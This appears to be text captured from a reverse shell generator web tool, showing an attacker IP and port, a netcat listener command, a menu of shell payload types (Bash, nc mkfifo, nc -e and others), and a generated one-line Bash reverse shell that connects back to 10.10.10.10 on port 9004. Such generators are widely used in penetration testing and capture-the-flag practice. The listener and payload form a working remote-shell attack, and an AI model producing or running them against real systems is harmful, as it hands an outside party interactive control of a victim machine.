 Reverse Shell Generator
IP & Port
IP 10.10.10.10 Port 9004 +1
Listener
Advanced
🚀 nc -lvnp 9004
Type nc
Copy
Reverse Bind MSFVenom
OS All
Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
🚀 sh -i >& /dev/tcp/10.10.10.10/9004 0>&1